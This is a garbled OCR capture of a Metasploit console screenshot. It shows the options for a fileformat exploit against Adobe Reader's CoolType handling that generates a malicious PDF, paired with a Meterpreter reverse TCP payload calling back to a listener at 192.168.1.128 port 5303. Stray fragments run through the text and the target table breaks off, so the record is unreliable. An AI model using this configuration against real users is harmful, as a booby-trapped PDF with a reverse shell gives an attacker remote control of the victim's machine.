 ers.s
msf exploit(windows/fileformat/adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME 5503.pdf yes The file name.
txt
Payload options (windows/meterpreter/reverse_tcp):
rt-vm-
s.sh
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.1.128 yes The listen address
LPORT 5303 yes The listen port
Exploit target:
Id Name
-- ----